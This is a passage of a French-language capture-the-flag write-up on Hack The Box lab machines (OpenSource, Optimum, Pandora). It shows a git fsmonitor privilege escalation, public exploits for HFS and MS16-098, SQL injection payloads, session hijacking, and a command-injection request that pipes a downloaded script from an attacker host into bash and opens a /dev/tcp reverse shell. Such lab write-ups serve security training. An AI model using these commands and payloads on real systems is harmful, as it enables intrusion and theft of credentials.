                                             | ./pspy64
2025/01/23 19:52:11 CMD: UID=0
                                  PID=31123
                                             1
. . .
```

On peut voir le programme /usr/local/bin/git-sync qui est lancé on affiche son contenu :

```
dev01@opensource:/tmp$ cat /usr/local/bin/git-sync
#!/bin/bash
cd /home/dev01/
if ! git status --porcelain; then
    echo "No changes"
else
    day=$(date +'%Y-%m-%d')
    echo "Changes detected, pushing.."
    git add .
    git commit -m "Backup for ${day}"
    git push origin main
fi
```

Le script utilise le programme git on peut exploiter cela en editant la configuration git et en ajoutant le paramètre fsmonitor qui permet l'execution de commande :

```
cat /.git/config
[core]
      repositoryformatversion = 0
      filemode = true
      bare = false
      logallrefupdates = true
      fsmonitor = "chmod 4755 /bin/bash"
[remote "origin"]
      url = http://opensource.htb:3000/dev01/home-backup.git
      fetch = +refs/heads/*:refs/remotes/origin/*
[branch "main"]
      remote = origin
      merge = refs/heads/main
```

Il suffit à présent d'attendre que le programme se relance avec le cron, puis les droits d'execution de bash devraient changer :

```
dev01@opensource:~$ bash -p
bash-4.4# whoami
root
```

On obtient ainsi l'accès root sur la machine

## Optimum

### Reconnaissance

Machine cible Adresse IP : 10.10.10.8

### Scanning

Lancement du scan nmap :

```
$ nmap -p- -Pn -sC 10.10.10.8
Starting Nmap 7.95 ( https://nmap.org ) at 2025-03-07 16:08 CET
Nmap scan report for 10.10.10.8
Host is up (0.015s latency).
Not shown: 65534 filtered tcp ports (no-response)
PORT STATE SERVICE
80/tcp open http
|_http-title: HFS /
Nmap done: 1 IP address (1 host up) scanned in 121.81 seconds
```

Le scan indique qu'il n'y a que le port 80 ouvert pour le service HTTP. Le site web est un serveur de fichier qui utilise la version 2.3 de HttpFileServer :

| & User<br>Login                                                                    | No files in this folder |
|------------------------------------------------------------------------------------|-------------------------|
| 🔌 Folder                                                                           |                         |
| 🕼 Home                                                                             |                         |
| 0 folders, 0 files, 0 bytes                                                        |                         |
| Search     go                                                                      |                         |
| X Select                                                                           |                         |
| All Invert Mask                                                                    |                         |
| 0 items selected                                                                   |                         |
| H Actions                                                                          |                         |
| Archive Get list                                                                   |                         |
| Server information                                                                 |                         |
| HttpFileServer 2.3<br>Server time: 14/3/2025 2:10:56 πμ<br>Server uptime: 00:20:54 |                         |

## Exploitation

On recherche une vulnérabilité pour la version 2.3 de HttpFileServer :

On trouve un exploit pour la CVE-2014-6287 qui permet une execution de commande, on télécharge et on execute l'exploit :

```
searchsploit -m 39161.py
Exploit: Rejetto HTTP File Server (HFS) 2.3.x - Remote Command Execution (2)
URL: https://www.exploit-db.com/exploits/39161
Path: /usr/share/exploitdb/exploits/windows/remote/39161.py
Codes: CVE-2014-6287, OSVDB-111386
Verified: True
File Type: Python script, ASCII text executable, with very long lines (540)
Copied to: /home/yoyo/Downloads/39161.py
### Execution de l'exploit
python2 39161.py 10.10.10.8 80
#### Téléchargement du script Invoke-PowerShellTcp.ps1
python3 -m http.server 80
```

```
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.8 - - [08/Mar/2025 21:34:43] "GET /nc.exe HTTP/1.1" 200 -
10.10.10.8 - - [08/Mar/2025 21:34:43] "GET /nc.exe HTTP/1.1" 200 -
10.10.10.8 - - [08/Mar/2025 21:34:43] "GET /nc.exe HTTP/1.1" 200 -
10.10.10.8 - - [08/Mar/2025 21:34:43] "GET /nc.exe HTTP/1.1" 200 -
10.10.10.8 - - [08/Mar/2025 21:34:43] "GET /nc.exe HTTP/1.1" 200 -
### Obtention du reverse shell
nc -nlvp 1234
listening on [any] 1234 ...
connect to [10.10.14.18] from (UNKNOWN) [10.10.10.8] 49240
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Users\kostas\Desktop>
```

On obtient ainsi l'accès sur la machine avec l'utilisateur kostas

### **Privilege Escalation**

Il nous faut à présent l'accès administrateur. On commence par enumerer le système avec avec Winpeas :

```
Looking for AutoLogon credentials
Some AutoLogon credentials were found
DefaultUserName : kostas
DefaultPassword : kdeEjDowkS*
```

On découvre le mot de passe de l'utilisateur kostas:kdeEjDowkS\* On utilise le script Windows-Exploit-Suggester https: //github.com/AonCyberLabs/Windows-Exploit-Suggester afin de trouver des vulnérabilités :

```
PS C:\Users\kostas\Desktop> systeminfo
```

| Host Name:                 | OPTIMUM                                                         |
|----------------------------|-----------------------------------------------------------------|
| OS Name:                   | Microsoft Windows Server 2012 R2 Standard                       |
| OS Version:                | 6.3.9600 N/A Build 9600                                         |
| OS Manufacturer:           | Microsoft Corporation                                           |
| OS Configuration:          | Standalone Server                                               |
| OS Build Type:             | Multiprocessor Free                                             |
| Registered Owner:          | Windows User                                                    |
| Registered Organization:   |                                                                 |
| Product ID:                | 00252-70000-00000-AA535                                         |
| Original Install Date:     | 18/3/2017, 1:51:36 ??                                           |
| System Boot Time:          | 14/3/2025, 1:49:37 ??                                           |
| System Manufacturer:       | VMware, Inc.                                                    |
| System Model:              | VMware Virtual Platform                                         |
| System Type:               | x64-based PC                                                    |
| Processor(s):              | 1 Processor(s) Installed.                                       |
|                            | [01]: AMD64 Family 25 Model 1 Stepping 1 AuthenticAMD ~2445 Mhz |
| BIOS Version:              | Phoenix Technologies LTD 6.00, 12/11/2020                       |
| Windows Directory:         | C:\Windows                                                      |
| System Directory:          | C:\Windows\system32                                             |
| Boot Device:               | \Device\HarddiskVolume1                                         |
| System Locale:             | el;Greek                                                        |
| Input Locale:              | en-us;English (United States)                                   |
| Time Zone:                 | (UTC+02:00) Athens, Bucharest                                   |
| Total Physical Memory:     | 4.095 MB                                                        |
| Available Physical Memory: | 2.888 MB                                                        |
| Virtual Memory: Max Size:  | 5.503 MB                                                        |
| Virtual Memory: Available: | 3.843 MB                                                        |
| Virtual Memory: In Use:    | 1.660 MB                                                        |
| Page File Location(s):     | C:\pagefile.sys                                                 |
| Domain:                    | HTB                                                             |
| Logon Server:              | \\OPTIMUM                                                       |
| Hotfix(s):                 | 31 Hotfix(s) Installed.                                         |
|                            | [01]: KB2959936                                                 |
|                            | [02]: KB2896496                                                 |
|                            | [03]: KB2919355                                                 |
|                            | [04]: KB2920189                                                 |
|                            | [05]: KB2928120                                                 |
|                            | [06]: KB2931358                                                 |
|                            | [07]: KB2931366                                                 |
|                            | [08]: KB2933826                                                 |
|                            | [09]: KB2938772                                                 |
|                            | [10]: KB2949621                                                 |
|                            | [11]: KB2954879                                                 |

```
[12]: KB2958262
                           [13]: KB2958263
                           [14]: KB2961072
                           [15]: KB2965500
                           [16]: KB2966407
                           [17]: KB2967917
                           [18]: KB2971203
                           [19]: KB2971850
                           [20]: KB2973351
                           [21]: KB2973448
                           [22]: KB2975061
                           [23]: KB2976627
                           [24]: KB2977629
                           [25]: KB2981580
                           [26]: KB2987107
                           [27]: KB2989647
                           [28]: KB2998527
                           [29]: KB3000850
                           [30]: KB3003057
                           [31]: KB3014442
                           1 NIC(s) Installed.
Network Card(s):
                           [01]: Intel(R) 82574L Gigabit Network Connection
                                 Connection Name: Ethernet0
                                 DHCP Enabled:
                                                  No
                                 IP address(es)
                                 [01]: 10.10.10.8
Hyper-V Requirements:
                           A hypervisor has been detected. Features required for Hyper-V will not be
                           displayed.
python2 windows-exploit-suggester.py --database 2025-03-07-mssb.xls --systeminfo sysinfo
[*] initiating winsploit version 3.3...
[*] database file detected as xls or xlsx based on extension
[*] attempting to read from the systeminfo input file
[+] systeminfo input file read successfully (ascii)
[*] querying database file for potential vulnerabilities
[*] comparing the 32 hotfix(es) against the 266 potential bulletins(s) with a database of 137 known exploits
[*] there are now 246 remaining vulns
[+] [E] exploitdb PoC, [M] Metasploit module, [*] missing bulletin
[+] windows version identified as 'Windows 2012 R2 64-bit'
[*]
[E] MS16-135: Security Update for Windows Kernel-Mode Drivers (3199135) - Important
    https://www.exploit-db.com/exploits/40745/ -- Microsoft Windows Kernel - win32k Denial of Service
[*]
(MS16-135)
    https://www.exploit-db.com/exploits/41015/ -- Microsoft Windows Kernel - 'win32k.sys'
[*]
'NtSetWindowLongPtr' Privilege Escalation (MS16-135) (2)
[*]
     https://github.com/tinysec/public/tree/master/CVE-2016-7255
[*]
[E] MS16-098: Security Update for Windows Kernel-Mode Drivers (3178466) - Important
[*]
     https://www.exploit-db.com/exploits/41020/ -- Microsoft Windows 8.1 (x64) - RGNOBJ Integer Overflow
(MS16-098)
[*]
[M] MS16-075: Security Update for Windows SMB Server (3164038) - Important
     https://github.com/foxglovesec/RottenPotato
[*]
     https://github.com/Kevin-Robertson/Tater
[*]
[*]
     https://bugs.chromium.org/p/project-zero/issues/detail?id=222 -- Windows: Local WebDAV NTLM Reflection
Elevation of Privilege
     https://foxglovesecurity.com/2016/01/16/hot-potato/ -- Hot Potato - Windows Privilege Escalation
[*]
[*]
[E] MS16-074: Security Update for Microsoft Graphics Component (3164036) - Important
     https://www.exploit-db.com/exploits/39990/ -- Windows - gdi32.dll Multiple DIB-Related EMF Record
[*]
Handlers Heap-Based Out-of-Bounds Reads/Memory Disclosure (MS16-074), PoC
    https://www.exploit-db.com/exploits/39991/ -- Windows Kernel - ATMFD.DLL NamedEscape 0x250C Pool
[*]
Corruption (MS16-074), PoC
[*]
[E] MS16-063: Cumulative Security Update for Internet Explorer (3163649) - Critical
    https://www.exploit-db.com/exploits/39994/ -- Internet Explorer 11 - Garbage Collector Attribute Type
[*]
Confusion (MS16-063), PoC
[*]
[E] MS16-032: Security Update for Secondary Logon to Address Elevation of Privile (3143141) - Important
      https://www.exploit-db.com/exploits/40107/ -- MS16-032 Secondary Logon Handle Privilege Escalation, MSF
[*]
      https://www.exploit-db.com/exploits/39574/ -- Microsoft Windows 8.1/10 - Secondary Logon Standard
[*]
Handles Missing Sanitization Privilege Escalation (MS16-032), PoC
[*]
    https://www.exploit-db.com/exploits/39719/ -- Microsoft Windows 7-10 & Server 2008-2012 (x32/x64) -
Local Privilege Escalation (MS16-032) (PowerShell), PoC
[*]
    https://www.exploit-db.com/exploits/39809/ -- Microsoft Windows 7-10 & Server 2008-2012 (x32/x64) -
Local Privilege Escalation (MS16-032) (C#)
[*]
```

```
[M] MS16-016: Security Update for WebDAV to Address Elevation of Privilege (3136041) - Important
[*] https://www.exploit-db.com/exploits/40085/ -- MS16-016 mrxdav.sys WebDav Local Privilege Escalation, MSF
[*] https://www.exploit-db.com/exploits/39788/ -- Microsoft Windows 7 - WebDAV Privilege Escalation Exploit
(MS16-016) (2), PoC
[*] https://www.exploit-db.com/exploits/39432/ -- Microsoft Windows 7 SP1 x86 - WebDAV Privilege Escalation
(MS16-016) (1), PoC
```

On peut voir que le système est vulnérable à la CVE-2016-3308 on utilise l'exploit de MS16-098 https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/41020.exe on télécharge et on tranfere l'exploit afin de l'executer :

```
C:\Users\kostas\Desktop>41020.exe
41020.exe
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Users\kostas\Desktop>whoami
whoami
nt authority\system
```

On obtient ainsi l'accès Administrateur sur la machine

. . .

## Pandora

#### Reconnaissance

Machine cible Adresse IP : 10.10.11.136

### Scanning

Lancement du scan nmap :

```
$ nmap -p- -Pn -sC 10.10.11.136
Starting Nmap 7.95 ( https://nmap.org ) at 2025-01-26 20:14 CET
Nmap scan report for 10.10.11.136
Host is up (0.030s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
| ssh-hostkey:
    3072 24:c2:95:a5:c3:0b:3f:f3:17:3c:68:d7:af:2b:53:38 (RSA)
    256 b1:41:77:99:46:9a:6c:5d:d2:98:2f:c0:32:9a:ce:03 (ECDSA)
   256 e7:36:43:3b:a9:47:8a:19:01:58:b2:bc:89:f6:51:08 (ED25519)
80/tcp open http
|_http-title: Play | Landing
Nmap done: 1 IP address (1 host up) scanned in 12.24 seconds
nmap -sU -F 10.10.11.136
Starting Nmap 7.95 ( https://nmap.org ) at 2025-01-26 20:16 CET
Nmap scan report for 10.10.11.136
Host is up (0.016s latency).
Not shown: 99 closed udp ports (port-unreach)
       STATE SERVICE
PORT
161/udp open snmp
Nmap done: 1 IP address (1 host up) scanned in 100.08 seconds
```

Le scan révèle qu'il y a les ports TCP 22 et 80 ouverts et le port UDP 161 ouvert pour snmp. Le site web est un service de déploiement d'une application, le nom du domaine du site est panda.htb On commence par enumerer le port UDP avec snmpwalk :

```
snmpwalk -v1 -c public panda.htb
iso.3.6.1.2.1.1.1.0 = STRING: "Linux pandora 5.4.0-91-generic #102-Ubuntu SMP Fri Nov 5 16:31:28 UTC 2021
x86_64"
iso.3.6.1.2.1.1.2.0 = OID: iso.3.6.1.4.1.8072.3.2.10
iso.3.6.1.2.1.1.3.0 = Timeticks: (162005) 0:27:00.05
iso.3.6.1.2.1.1.4.0 = STRING: "Daniel"
iso.3.6.1.2.1.1.5.0 = STRING: "Daniel"
iso.3.6.1.2.1.1.6.0 = STRING: "pandora"
iso.3.6.1.2.1.1.6.0 = STRING: "Mississippi"
iso.3.6.1.2.1.1.7.0 = INTEGER: 72
...
iso.3.6.1.2.1.25.4.2.1.5.852 = STRING: "-c sleep 30; /bin/bash -c '/usr/bin/host_check -u daniel
-p HotelBabylon23'"
...
```

On découvre des identifiants de connexions dans les message snmp : daniel:HotelBabylon23 on peut se connecter avec les identifiants trouvés en ssh :

```
ssh daniel@panda.htb
The authenticity of host ' panda.htb (10.10.11.136) ' can' t be established.
ED25519 key fingerprint is SHA256:yDtxiXxKzUipXy+nLREcsfpv/fRomqveZjm6PXq9+BY.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added & apos; panda.htb& apos; (ED25519) to the list of known hosts.
daniel@panda.htb's password:
Welcome to Ubuntu 20.04.3 LTS (GNU/Linux 5.4.0-91-generic x86_64)
 * Documentation: https://help.ubuntu.com
                  https://landscape.canonical.com
 * Management:
 * Support:
                  https://ubuntu.com/advantage
  System information as of Sun 26 Jan 19:46:18 UTC 2025
  System load:
                         0.16
  Usage of /:
                        63.0% of 4.87GB
```

```
Memory usage:
                         7%
                         0%
  Swap usage:
  Processes:
                         230
  Users logged in:
                         0
  IPv4 address for eth0: 10.10.11.136
  IPv6 address for eth0: dead:beef::250:56ff:fe94:f3e6
  => /boot is using 91.8% of 219MB
0 updates can be applied immediately.
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
daniel@pandora:~$
```

On commence l'enumeration du système en affichant les nom d'hote du serveur apache :

```
daniel@pandora:~$ cat /etc/apache2/sites-available/pandora.conf
<VirtualHost localhost:80>
   ServerAdmin admin@panda.htb
   ServerName pandora.panda.htb
   DocumentRoot /var/www/pandora
   AssignUserID matt matt
   <Directory /var/www/pandora>
    AllowOverride All
   </Directory>
   ErrorLog /var/log/apache2/error.log
   CustomLog /var/log/apache2/access.log combined
</VirtualHost>
```

On découvre le nom d'hote "pandora.panda.htb" et le nom de l'utilisateur ayant les droits d'accès est matt. On crée un tunnel dynamique avec ssh afin d'accéder au port du serveur web ouvert avec le service du second nom d'hote lancé :

```
ssh -D 9090 daniel@10.10.11.136
```

On configure le proxy pour y accéder :

| Add 🛛 🗑 fill     |               |         | Get Location |
|------------------|---------------|---------|--------------|
| 😵 Pandora        |               |         | 💶 🕄 🗎 🔺      |
| Title            |               |         |              |
| Туре             |               |         |              |
| Country          |               |         |              |
| City             |               |         |              |
| Color            | □ o           |         |              |
| Proxy DNS        | •             |         |              |
| Ouick Add Inclue | de Type Title | Pattern | a a 📑        |

On découvre le site lancé qui est un service appelé pandora fms :



La version utilisé est affiché en bas de page : v7.0NG.742 FIX PERL2020

## Exploitation

En recherchant une vulnérabilité pour la version de pandorafms on tombe sur la CVE-2021-32099 https://cvefeed.io/vuln/detail/CVE-2021-32099 qui concerne une injection SQL et qui peut conduire un bypass de l'authentification, on va utiliser sqlmap pour dumper la base de donnée, on commence par ajouter la configuration dans proxychains :

```
[ProxyList]
# add proxy here ...
# meanwile
# defaults set to "tor"
# socks4 127.0.0.1 9050
socks5 127.0.0.1 9090 daniel HotelBabylon23
```

Puis on lance le dump des bases de données avec sqlmap :

```
sqlmap identified the following injection point(s) with a total of 241 HTTP(s) requests:
Parameter: session_id (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
    Payload: session_id=-6359' OR 6746=6746#
    Type: error-based
    Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: session_id=''' OR (SELECT 9380 FROM(SELECT COUNT(*), CONCAT(0x717a7a7171, (SELECT
     (ELT(9380=9380,1))),0x716b6b7a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- dVFw
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: session_id=''' AND (SELECT 2656 FROM (SELECT(SLEEP(5)))OMcr)-- KEBn
[21:30:44] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 20.10 or 19.10 or 20.04 (focal or eoan)
web application technology: PHP, Apache 2.4.41
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[21:30:44] [INFO] fetching current database
[21:30:44] [INFO] resumed: 'pandora'
current database: 'pandora'
```

Le nom de la base de donnée est "pandora" on extrait les tables de la base de données :

```
proxychains sqlmap --url="http://localhost/pandora_console/include/chart_generator.php?session_id=''"
-D pandora --tables
...
Database: pandora
```

```
[178 tables]
+
| taddress
| taddress_agent
| tagent access
| tagent_custom_data
| tagent_custom_fields
| tagent_custom_fields_filter
| tagent_module_inventory
| tagent_module_log
| tagent_repository
L
 tagent_secondary_group
| tagente
| tagente_datos
| tagente_datos_inc
| tagente_datos_inventory
| tagente_datos_log4x
| tagente_datos_string
| tagente_estado
| tservice_element
| tsesion
| tsesion_extended
| tsessions_php
| tskin
| tsnmp filter
| ttag
| ttag_module
ttag_policy_module
| ttipo_modulo
| ttransaction
| ttrap
| ttrap_custom_values
| tupdate
| tupdate_journal
| tupdate_package
| tupdate_settings
| tuser_double_auth
| tuser_task
| tuser_task_scheduled
| tusuario
| tusuario_perfil
| tvisual_console_elements_cache
| twidget
| twidget_dashboard
            -----+
```

On trouve la table "tsessions\_php" on extrait son contenu puisqu'il pourrait contenir des identifiants de connexion :

```
proxychains sqlmap --url="http://localhost/pandora_console/include/chart_generator.php?session_id=''"
-Ttsessions_php --dump
. . .
Database: pandora
Table: tsessions_php
[46 entries]
+-----+
| id_session
                    | data
                                                          | last_active |
+----+
| 09vao3q1dikuoi1vhcvhcjjbc6 | id_usuario|s:6:"daniel";
                                                          | 1638783555 |
| Oahul7feb119db7ffp8d25sjba | NULL
                                                           | 1638789018
                                                                    1
| g4e01qdgk36mfdh90hvcc54umq | id_usuario|s:4:"matt";alert_msg|a:0:{}new_chat|b:0; | 1638796349
                                                                    1
```

On remarque qu'il contient la session de l'utilisateur matt, on se connecte en utilisant la session de l'utilisateur vers le endpoint et en ajoutant l'id de la session /include/chart\_generator.php?session\_id=g4e01qdgk36mfdh90hvcc54umq On accède ainsi au dashboard de l'application avec l'utilisateur matt :

|                                              | Pandora FMS<br>the Flexible Monitoring System                                                                                                    | Ente                                                                                                    | er keywords to search Q | C 🧕 🖡 💥 🗍 🜘 (matt) 🕞 |
|----------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------------|----------------------|
| Monitoring Topology maps                     | Pandora FMS Overview     News board                                                                                                    |                                                                                                    |                         |                      |
| Reporting     Events     Workspace     Tools | Server health<br>Monitor health<br>Module sanity<br>Alert level                                                                                                    | by <b>admin</b> +6 months ago                                                                                                    | Welcome to Pandora I    | FMS Console          |
| A Discovery<br>S Links                       | Defined and triggered alers  A - A Monitors by status  C  Monitors by status  T  D  D D  D D D D D D D D D | Hello, congratulations, if you've arrived here you already have an operational monitoring console. Remember that our forums and online documentation are available 24x7 to get<br>you out of any trouble. You can replace this message with a personalized one at. Admin tools -> Site news. |                         |                      |
|                                              |                                                                                                    | Latest activity                                                                                                    | Date                    | Source IP Comments   |
| (0)                                          | ● 2 ♥ 17                                                                                                    |                                                                                                    |                         |                      |

On peut exploiter l'accès au dashboard pour élever les privilège avec la CVE-2020-13851 https://www.coresecurity.com/ core-labs/advisories/pandora-fms-community-multiple-vulnerabilities On configure Burpsuite afin de capturer les requetes :

| Search D                           | Network > Connections Manage global settings                                                                                                    |  |  |  |  |
|------------------------------------|----------------------------------------------------------------------------------------------------|--|--|--|--|
| All User Project 🗄 🕇               | Prompt for credentials on platform authentication failure                                                                                                    |  |  |  |  |
| ~ Tools                            |                                                                                                    |  |  |  |  |
| Proxy                              | (?) Upstream proxy servers User setting Project setting                                                                                                    |  |  |  |  |
| Intruder                           | (b) Use these settings to control whether Burp sends outgoing requests to an upstream proxy server, or directly to the destination web server. The first rule that matches each destination host is used. To send all traffic to a single proxy server, create a rule with * as the destination host.                |  |  |  |  |
| Repeater                           |                                                                                                    |  |  |  |  |
| Burp's browser                     |                                                                                                    |  |  |  |  |
| <ul> <li>Project</li> </ul>        | Override options for this project only                                                                                                    |  |  |  |  |
| Collaborator                       | Add Enabled Dectination best Dross/best Dross/best Auth tune Unormanne                                                                                                    |  |  |  |  |
| Automatic backup                   | Enalted Destination russ Proxy ross Proxy port Autri type Oseniarie                                                                                                    |  |  |  |  |
| ~ Network                          | Bompan                                                                                                    |  |  |  |  |
| Connections                        |                                                                                                    |  |  |  |  |
| TLS                                |                                                                                                    |  |  |  |  |
| <ul> <li>User interface</li> </ul> | Down                                                                                                    |  |  |  |  |
| Side panel                         |                                                                                                    |  |  |  |  |
| Message editor                     |                                                                                                    |  |  |  |  |
| Hotkeys                            | () SOCKS proxy User setting Project setting                                                                                                    |  |  |  |  |
| Display                            | QU Use these settings to configure surp to use a SOCKS proxy for all outgoing communications. This setting is applied at the ICP level, and all outbound requests will be sent via this provide the setting is applied at the ICP level, and all outbound requests will be sent via the SOCKS proxy configured here. |  |  |  |  |
| ∽ Suite                            |                                                                                                    |  |  |  |  |
| REST API                           | Override options for this project only                                                                                                    |  |  |  |  |
| Updates                            |                                                                                                    |  |  |  |  |
| Performance feedback               | Use SOCKS proxy                                                                                                    |  |  |  |  |
| Temporary files location           | SOCKS proxy host: 127.0.0.1                                                                                                    |  |  |  |  |
| Startup behavior                   | SOCKS proxy port: 9090                                                                                                    |  |  |  |  |
| Shutdown behavior                  | Username: daniel                                                                                                    |  |  |  |  |
| Extensions                         | Password: 💿                                                                                                    |  |  |  |  |
| D Configuration library            | Do DNS lookups over SOCKS proxy                                                                                                    |  |  |  |  |

On réceptionne une requete vers le endpoint "ajax.php" puis on modifie le paramètre pour qu'il contienne une injection de commande :

```
### Requete vers serveur
POST /pandora_console/ajax.php HTTP/1.1
Host: localhost
Content-Length: 84
sec-ch-ua-platform: "Linux"
Accept-Language: fr-FR, fr; q=0.9
sec-ch-ua: "Chromium";v="131", "Not_A Brand";v="24"
sec-ch-ua-mobile: ?0
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/131.0.6778.86 Safari/537.36
Accept: application/json, text/javascript, */*; q=0.01 \,
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Origin: http://localhost
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: http://localhost/pandora_console/index.php?sec=eventos&sec2=operation/events/events
Accept-Encoding: gzip, deflate, br
Cookie: PHPSESSID=cgefnul8206g3htqs806b83h3d
Connection: keep-alive
```

```
page=include/ajax/events&perform_event_response=10000000&target=whoami&response_id=1
### reponse serveur
HTTP/1.1 200 0K
Date: Sun, 26 Jan 2025 21:30:11 GMT
Server: Apache/2.4.41 (Ubuntu)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Set-Cookie: PHPSESSID=cgefnul8206g3htq8806b83h3d; expires=Wed, 24-Jan-2035 21:30:11 GMT; Max-Age=315360000;
path=/
Content-Length: 5
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
matt
```

l'injection de commande fonctionne bien puisque l'on peut afficher quelle est l'utilisateur qui utilise le système, on crée un payload à executer vers la machine cible, puis on lance son téléchargement et execution afin d'obtenir un reverse shell :

```
### Création du reverse shell et ouverture du serveur python
cat rev.sh
#!/bin/bash
bash -i >& /dev/tcp/10.10.16.8/1234 0>&1
python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
### Requete vers serveur
POST /pandora_console/ajax.php HTTP/1.1
Host: localhost
Content-Length: 121
sec-ch-ua-platform: "Linux"
Accept-Language: fr-FR, fr;q=0.9
sec-ch-ua: "Chromium";v="131", "Not_A Brand";v="24"
sec-ch-ua-mobile: ?0
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/131.0.6778.86 Safari/537.36
Accept: application/json, text/javascript, */*; q=0.01
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Origin: http://localhost
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: http://localhost/pandora_console/index.php?sec=eventos&sec2=operation/events/events
Accept-Encoding: gzip, deflate, br
Cookie: PHPSESSID=cgefnul8206g3htqs806b83h3d
Connection: keep-alive
page=include/ajax/events&perform_event_response=10000000&target=curl+http%3a//10.10.16.8%3a8000/rev.sh
|bash&response_id=1
### Reception du reverse shell
nc -nlvp 1234
listening on [any] 1234 ...
connect to [10.10.16.8] from (UNKNOWN) [10.10.11.136] 55160
bash: cannot set terminal process group (962): Inappropriate ioctl for device
bash: no job control in this shell
matt@pandora:/var/www/pandora/pandora_console$
```

On obtient ainsi accès à la machine avec l'utilisateur matt

#### **Privilege Escalation**

Il nous faut l'accès root sur la machine. On commence par enumérer les fichier qui aurait le SUID :

```
matt@pandora:/home/matt$ find / -perm -4000 2>/dev/null
find / -perm -4000 2>/dev/null
/usr/bin/sudo
/usr/bin/pkexec
/usr/bin/newgrp
/usr/bin/newgrp
/usr/bin/gpasswd
/usr/bin/unount
```

```
/usr/bin/pandora_backup
/usr/bin/passwd
/usr/bin/mount
/usr/bin/su
/usr/bin/at
/usr/bin/fusermount
/usr/lib/openssh/ssh-keysign
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/eject/dmcrypt-get-device
/usr/lib/policykit-1/polkit-agent-helper-1
```

On découvre le fichier binaire "/usr/bin/pandora\_backup" qui n'est pas utilisé par défaut, on lance le binaire :

```
matt@pandora:/home/matt$ /usr/bin/pandora_backup
/usr/bin/pandora_backup
tar: /root/.backup/pandora-backup.tar.gz: Cannot open: Permission denied
tar: Error is not recoverable: exiting now
PandoraFMS Backup Utility
Now attempting to backup PandoraFMS client
Backup failed!
Check your permissions!
```

